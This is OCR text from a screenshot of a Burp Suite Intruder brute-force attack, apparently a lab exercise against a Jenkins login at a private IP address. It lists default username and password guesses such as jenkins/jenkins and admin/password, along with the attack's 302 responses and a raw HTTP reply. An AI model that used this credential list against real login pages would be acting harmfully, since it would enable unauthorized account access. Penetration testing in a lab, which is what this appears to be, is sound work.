 Attack Save Columns 3. Intruder attack of http://192.168.44.145:8080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
20 jenkins jenkins 302 313
0 302 317
1 admin password 302 317
2 admin password 302 317
3 administrator password 302 317
4 jenkins password 302 317
5 admin Password 302 317
6 admin Password 302 317
7 administrator Password 302 317
8 jenkins Password 302 317
9 admin password1 302 317
10 admin password1 302 317
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Connection: close
3 Date: Wed, 03 Aug 2022 15:06:23 GMT
4 X-Content-Type-Options: nosniff
5 Set-Cookie: JSESSIONID.4fb447a4=node01d1rkd37g02y4pcxt3qp6bxsw32.node0; Path=/; HttpOnly
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Location: http://192.168.44.145:8080/
8 Server: Jetty(9.4.41.v20210516)
9
10